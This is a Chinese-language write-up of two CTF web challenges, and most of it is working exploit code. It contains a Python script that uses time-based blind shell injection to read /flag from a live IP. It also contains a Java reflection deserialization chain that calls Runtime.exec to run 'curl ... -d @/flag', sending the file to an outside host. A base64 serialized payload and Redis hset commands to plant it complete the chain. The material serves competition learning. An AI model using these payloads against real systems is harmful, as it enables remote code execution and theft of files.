帮帮小红花
二分法,shell注入
SLEEP_TIME可以设置的稍微长点,会稳定很多。
import requests
import time
url = "http://183.129.189.60:10070/?imagin="
requests.adapters.DEFAULT_RETRIES = 3 # 最大重连次数防止出问题
SLEEP_TIME = 0.25
kai_shi = time.time()
flag=""
i = 0 # 计数器
print("[start]: -------")
while( True ):
head = 32
tail = 127
i += 1
while ( head < tail ) :
mid = ( head + tail ) >> 1
payload = '''h3zh1=$( cat /flag | cut -c %d-%d );if [ $( printf '%%d' "'$h3zh1" ) -gt %d ];then sleep %f;fi''' % ( i, i, mid, SLEEP_TIME)
start_time = time.time() # 开始
r = requests.get(url+payload)
end_time = time.time() # 结束
#print(payload)
if ( end_time - start_time > SLEEP_TIME ) :
head = mid + 1
else :
tail = mid
if head!=32:
flag += chr(head)
print("[+]: "+flag)
else:
break

print("[end]: "+flag)
jie_shu = time.time()
print("程序运行时间:"+str(jieshu - kaishi))
布吉岛
涉及java反序列化、反射、redis简单命令
知识点可以参考,下方链接,基本上一个连接就讲的很明白了。
师傅出的这个题反射思路是一样的。
结束了才写完,才发现,原来我走了那么多坑,tcl,谢谢imagin师傅好心救我。
imagin师傅说我的思路差不多
java & python构造exp
package lucky;
import DatabaseHandler.Handler;
import DatabaseHandler.SerializeUtil;
import ReflectionHandler.Chain;
import ReflectionHandler.Const;
import ReflectionHandler.DoMethod;
import ReflectionHandler.Reflect;
import java.io.*;
public class H3zh1 {
public static void main(String[] args) throws Exception {
Reflect[] transformers = new Reflect[] {
//传入Runtime类
new Const(Runtime.class),
//反射调用getMethod方法,然后getMethod方法再反射调用getRuntime方法,返回Runtime.getRuntime()方法
new DoMethod("getMethod",
new Class[] {String.class, Class[].class },
new Object[] {"getRuntime", new Class[0] }),
//调用invoke,反射执行Runtime.getRuntime()方法,获得Runtime
new DoMethod("invoke",
new Class[] {Object.class, Object[].class },
new Object[] {null, new Object[0] }),
//调用exec执行命令
new DoMethod("exec",
new Class[] {String.class },
new Object[] {"curl http://xxx.xxx.xxx -d @/flag"})
//new Object[] {"clac"})//本地测试启动计算器
};
Chain transformerChain = new Chain(transformers);
//System.out.println(transformerChain);
try{
File f = new File("h3zh1.bin");
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(transformerChain);
out.flush();
out.close();
}catch (IOException e){
e.printStackTrace();
}
//下方代码是测试自己是否能运行成功的
try {
FileInputStream f = new FileInputStream("h3zh1.bin");
DataInputStream dis = null;
dis = new DataInputStream(f);
byte []b = new byte [1024];
dis.read(b);
Chain expobject = (Chain) SerializeUtil.deserialize(b);
expobject.doMethod("c",null);
// System.out.println(expobject.getClass());
}
catch (FileNotFoundException e){
e.printStackTrace();
}catch (ClassNotFoundException e){
e.printStackTrace();
}catch (IOException e){
e.printStackTrace();
}
}
}
把得到的二进制文件用base64编码输出,引用我之前写Think java的脚本。
import base64
file = open("h3zh1.bin","rb")
now = file.read()
ba = base64.b64encode(now)
print(ba)
file.close()
接下来是触发
关键代码块1(product.jsp)

关键代码块2(Handler.java)

关键代码3(SerializeUtil)
这段代码拥有readObject(),唯一的触发点

想要使第一段关键代码触发就得使uuid有对应的data数据。
得到序列化的字段,要登录redis,然后去设置。
(redis是可以登录的,我是没想到的,我当时看了很久觉得除了这个办法没别的了,后来dkk师傅也告诉我可以,不过我ip地址输错了所以一直没上去过)。
后来换了java项目的10049端口~(枯了),比赛结束几分钟后问了问师傅,师傅说是端口错了(正确的redis端口是10050),我真是蠢了,一个服务一个端口,怨不得题目给那个提示。(心情复杂.jpg)。
真是弟弟……。
靶机没断继续复现。。。

接下来就是去redis把数据加上,然后访问触发序列化即可。
整个链就是Handler::getData()一系列的反射-->SerializeUtil::deserialize()中的readobject触发
连接redis

先看看自己的uuid对应的data字符串,显示肯定是空的
hget uuid data
设置一下自己python中得到的base64序列化字符串
hset uuid data
"rO0ABXNyABdSZWZsZWN0aW9uSGFuZGxlci5DaGFpbgAAAAAAAAABAgABWwAOYWxsUmVmbGVjdGlvbnN0ABxbTFJlZmxlY3Rpb25IYW5kbGVyL1JlZmxlY3Q7eHB1cgAcW0xSZWZsZWN0aW9uSGFuZGxlci5SZWZsZWN0O27OkLYQbHxuAgAAeHAAAAAEc3IAF1JlZmxlY3Rpb25IYW5kbGVyLkNvbnN0ONoeVTek5d0CAAFMAAZvYmplY3R0ABJMamF2YS9sYW5nL09iamVjdDt4cgAZUmVmbGVjdGlvbkhhbmRsZXIuUmVmbGVjdHpfoXNq0Bg/AgAAeHB2cgARamF2YS5sYW5nLlJ1bnRpbWUAAAAAAAAAAAAAAHhwc3IAGlJlZmxlY3Rpb25IYW5kbGVyLkRvTWV0aG9kpR/+IycgVdsCAANbAAVpQXJnc3QAE1tMamF2YS9sYW5nL09iamVjdDtMAAtpTWV0aG9kTmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sAC2lQYXJhbVR5cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHEAfgAHdXIAE1tMamF2YS5sYW5nLk9iamVjdDuQzlifEHMpbAIAAHhwAAAAAnQACmdldFJ1bnRpbWV1cgASW0xqYXZhLmxhbmcuQ2xhc3M7qxbXrsvNWpkCAAB4cAAAAAB0AAlnZXRNZXRob2R1cQB+ABMAAAACdnIAEGphdmEubGFuZy5TdHJpbmeg8KQ4ejuzQgIAAHhwdnEAfgATc3EAfgALdXEAfgAQAAAAAnB1cQB+ABAAAAAAdAAGaW52b2tldXEAfgATAAAAAnZyABBqYXZhLmxhbmcuT2JqZWN0AAAAAAAAAAAAAAB4cHZxAH4AEHNxAH4AC3VxAH4AEAAAAAF0ACJjdXJsIGh0dHA6Ly8xMTcuNzguOC4xMzEgLWQgQC9mbGFndAAEZXhlY3VxAH4AEwAAAAFxAH4AGA=="
可以参考我的,不过我的ip和uuid和你们的不一样。
如下仅供参考,直接跑是得不到flag的。
hget c8a7ec06aeb24dfb92dde7292f21fb62 data
hset c8a7ec06aeb24dfb92dde7292f21fb62 data rO0ABXNyABdSZWZsZWN0aW9uSGFuZGxlci5DaGFpbgAAAAAAAAABAgABWwAOYWxsUmVmbGVjdGlvbnN0ABxbTFJlZmxlY3Rpb25IYW5kbGVyL1JlZmxlY3Q7eHB1cgAcW0xSZWZsZWN0aW9uSGFuZGxlci5SZWZsZWN0O27OkLYQbHxuAgAAeHAAAAAEc3IAF1JlZmxlY3Rpb25IYW5kbGVyLkNvbnN0ONoeVTek5d0CAAFMAAZvYmplY3R0ABJMamF2YS9sYW5nL09iamVjdDt4cgAZUmVmbGVjdGlvbkhhbmRsZXIuUmVmbGVjdHpfoXNq0Bg/AgAAeHB2cgARamF2YS5sYW5nLlJ1bnRpbWUAAAAAAAAAAAAAAHhwc3IAGlJlZmxlY3Rpb25IYW5kbGVyLkRvTWV0aG9kpR/+IycgVdsCAANbAAVpQXJnc3QAE1tMamF2YS9sYW5nL09iamVjdDtMAAtpTWV0aG9kTmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sAC2lQYXJhbVR5cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHEAfgAHdXIAE1tMamF2YS5sYW5nLk9iamVjdDuQzlifEHMpbAIAAHhwAAAAAnQACmdldFJ1bnRpbWV1cgASW0xqYXZhLmxhbmcuQ2xhc3M7qxbXrsvNWpkCAAB4cAAAAAB0AAlnZXRNZXRob2R1cQB+ABMAAAACdnIAEGphdmEubGFuZy5TdHJpbmeg8KQ4ejuzQgIAAHhwdnEAfgATc3EAfgALdXEAfgAQAAAAAnB1cQB+ABAAAAAAdAAGaW52b2tldXEAfgATAAAAAnZyABBqYXZhLmxhbmcuT2JqZWN0AAAAAAAAAAAAAAB4cHZxAH4AEHNxAH4AC3VxAH4AEAAAAAF0ACJjdXJsIGh0dHA6Ly8xMTcuNzguOC4xMzEgLWQgQC9mbGFndAAEZXhlY3VxAH4AEwAAAAFxAH4AGA==